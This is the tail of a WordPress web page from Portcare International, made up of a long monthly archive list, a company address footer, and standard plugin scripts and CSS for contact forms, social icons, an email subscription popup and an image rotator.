		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>

			<ul>
					<li><a href='http://portcare.com/2025/12/'>December 2025</a>&nbsp;(18)</li>
	<li><a href='http://portcare.com/2025/11/'>November 2025</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2025/10/'>October 2025</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2025/09/'>September 2025</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2025/08/'>August 2025</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2025/07/'>July 2025</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2025/06/'>June 2025</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2025/05/'>May 2025</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2025/04/'>April 2025</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2025/03/'>March 2025</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2025/02/'>February 2025</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2025/01/'>January 2025</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2024/12/'>December 2024</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2024/11/'>November 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/10/'>October 2024</a>&nbsp;(16)</li>
	<li><a href='http://portcare.com/2024/09/'>September 2024</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2024/08/'>August 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/07/'>July 2024</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2024/06/'>June 2024</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2024/05/'>May 2024</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2024/04/'>April 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/03/'>March 2024</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2024/02/'>February 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2024/01/'>January 2024</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2023/12/'>December 2023</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2023/11/'>November 2023</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2023/10/'>October 2023</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2023/09/'>September 2023</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2023/08/'>August 2023</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2023/07/'>July 2023</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2023/06/'>June 2023</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2023/05/'>May 2023</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2023/04/'>April 2023</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2023/03/'>March 2023</a>&nbsp;(24)</li>
	<li><a href='http://portcare.com/2023/02/'>February 2023</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2023/01/'>January 2023</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2022/12/'>December 2022</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2022/11/'>November 2022</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2022/10/'>October 2022</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2022/09/'>September 2022</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2022/08/'>August 2022</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2022/07/'>July 2022</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2022/06/'>June 2022</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2022/05/'>May 2022</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2022/04/'>April 2022</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2022/03/'>March 2022</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2022/02/'>February 2022</a>&nbsp;(16)</li>
	<li><a href='http://portcare.com/2022/01/'>January 2022</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2021/12/'>December 2021</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2021/11/'>November 2021</a>&nbsp;(22)</li>
	<li><a href='http://portcare.com/2021/10/'>October 2021</a>&nbsp;(18)</li>
	<li><a href='http://portcare.com/2021/09/'>September 2021</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2021/08/'>August 2021</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2021/07/'>July 2021</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2021/06/'>June 2021</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2021/05/'>May 2021</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2021/04/'>April 2021</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2021/03/'>March 2021</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2021/02/'>February 2021</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2021/01/'>January 2021</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2020/12/'>December 2020</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2020/11/'>November 2020</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2020/10/'>October 2020</a>&nbsp;(18)</li>
	<li><a href='http://portcare.com/2020/09/'>September 2020</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2020/08/'>August 2020</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2020/07/'>July 2020</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2020/06/'>June 2020</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2020/05/'>May 2020</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2020/04/'>April 2020</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2020/03/'>March 2020</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2020/02/'>February 2020</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2020/01/'>January 2020</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2019/12/'>December 2019</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2019/11/'>November 2019</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2019/10/'>October 2019</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2019/09/'>September 2019</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2019/08/'>August 2019</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2019/07/'>July 2019</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2019/06/'>June 2019</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2019/05/'>May 2019</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2019/04/'>April 2019</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2019/03/'>March 2019</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2019/02/'>February 2019</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2019/01/'>January 2019</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2018/12/'>December 2018</a>&nbsp;(2)</li>
	<li><a href='http://portcare.com/2018/11/'>November 2018</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2018/10/'>October 2018</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2018/09/'>September 2018</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2018/08/'>August 2018</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2018/07/'>July 2018</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2018/06/'>June 2018</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2018/05/'>May 2018</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2018/04/'>April 2018</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2018/03/'>March 2018</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2018/02/'>February 2018</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2018/01/'>January 2018</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2017/12/'>December 2017</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2017/11/'>November 2017</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2017/10/'>October 2017</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2017/09/'>September 2017</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2017/08/'>August 2017</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2017/07/'>July 2017</a>&nbsp;(17)</li>
	<li><a href='http://portcare.com/2017/06/'>June 2017</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2017/05/'>May 2017</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2017/04/'>April 2017</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2017/03/'>March 2017</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2017/02/'>February 2017</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2017/01/'>January 2017</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2016/12/'>December 2016</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2016/11/'>November 2016</a>&nbsp;(2)</li>
	<li><a href='http://portcare.com/2016/10/'>October 2016</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2016/09/'>September 2016</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2016/08/'>August 2016</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2016/07/'>July 2016</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2016/06/'>June 2016</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2016/05/'>May 2016</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2016/04/'>April 2016</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2016/03/'>March 2016</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2016/02/'>February 2016</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2016/01/'>January 2016</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2015/12/'>December 2015</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2015/11/'>November 2015</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2015/10/'>October 2015</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2015/09/'>September 2015</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2015/08/'>August 2015</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2015/07/'>July 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2015/06/'>June 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2015/05/'>May 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2015/04/'>April 2015</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2015/03/'>March 2015</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2015/02/'>February 2015</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2015/01/'>January 2015</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2014/12/'>December 2014</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2014/11/'>November 2014</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2014/10/'>October 2014</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2014/09/'>September 2014</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2014/08/'>August 2014</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2014/07/'>July 2014</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2014/06/'>June 2014</a>&nbsp;(14)</li>
	<li><a href='http://portcare.com/2014/05/'>May 2014</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2014/04/'>April 2014</a>&nbsp;(15)</li>
	<li><a href='http://portcare.com/2014/03/'>March 2014</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2014/02/'>February 2014</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2014/01/'>January 2014</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2013/12/'>December 2013</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2013/11/'>November 2013</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2013/10/'>October 2013</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2013/09/'>September 2013</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2013/08/'>August 2013</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2013/07/'>July 2013</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2013/06/'>June 2013</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2013/05/'>May 2013</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2013/04/'>April 2013</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2013/03/'>March 2013</a>&nbsp;(11)</li>
	<li><a href='http://portcare.com/2013/02/'>February 2013</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2013/01/'>January 2013</a>&nbsp;(10)</li>
	<li><a href='http://portcare.com/2012/12/'>December 2012</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2012/11/'>November 2012</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2012/10/'>October 2012</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2012/09/'>September 2012</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2012/08/'>August 2012</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2012/07/'>July 2012</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2012/06/'>June 2012</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2012/05/'>May 2012</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2012/04/'>April 2012</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2012/03/'>March 2012</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2012/02/'>February 2012</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2012/01/'>January 2012</a>&nbsp;(8)</li>
	<li><a href='http://portcare.com/2011/12/'>December 2011</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2011/11/'>November 2011</a>&nbsp;(3)</li>
	<li><a href='http://portcare.com/2011/10/'>October 2011</a>&nbsp;(13)</li>
	<li><a href='http://portcare.com/2011/09/'>September 2011</a>&nbsp;(5)</li>
	<li><a href='http://portcare.com/2011/08/'>August 2011</a>&nbsp;(6)</li>
	<li><a href='http://portcare.com/2011/07/'>July 2011</a>&nbsp;(12)</li>
	<li><a href='http://portcare.com/2011/06/'>June 2011</a>&nbsp;(7)</li>
	<li><a href='http://portcare.com/2011/05/'>May 2011</a>&nbsp;(1)</li>
	<li><a href='http://portcare.com/2011/04/'>April 2011</a>&nbsp;(19)</li>
	<li><a href='http://portcare.com/2011/03/'>March 2011</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2011/02/'>February 2011</a>&nbsp;(9)</li>
	<li><a href='http://portcare.com/2010/11/'>November 2010</a>&nbsp;(4)</li>
	<li><a href='http://portcare.com/2010/10/'>October 2010</a>&nbsp;(1)</li>
	<li><a href='http://portcare.com/2010/09/'>September 2010</a>&nbsp;(5)</li>
			</ul>

			</div></div>
</div></div></div><div id="footer" class="footer"><div class="wrap"><p>Portcare International. Meadway House. 38a Station Road West. Oxted. Surrey RH8 9EU United Kingdom| Tel: +44 (0)1737 248300<br />
&copy; Portcare International Ltd. 2017  </p></div></div></div><!-- ngg_resource_manager_marker --><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/portcare.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"http:\/\/portcare.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/portcare.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.7.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="nextgen-download-gallery-form-js-extra">
/* <![CDATA[ */
var ngg_dlgallery = {"canDownloadAll":"1","canSelectAll":"1","alertNoImages":"Please select one or more images to download"};
/* ]]> */
</script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/nextgen-download-gallery/js/download-form.min.js?ver=1.6.1" id="nextgen-download-gallery-form-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/wp-cycle/jquery.cycle.all.min.js?ver=2.9999.5" id="cycle-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enterprise\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.75);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            border: 1px solid #b5b5b5 !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;
        }
        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }
        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;
            margin: 0 0 10px !important;
            padding: 0 !important;
        }
        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }
        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;
        }

        .sfsi_subscribe_Popinner input[type=submit] {
            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;
        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>


<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#rotator").cycle({ 
	    fx: 'fade',
	    timeout: 5000,
	    speed: 1000,
	    pause: 1,
	    fit: 1
	});
});
</script>

</body></html>
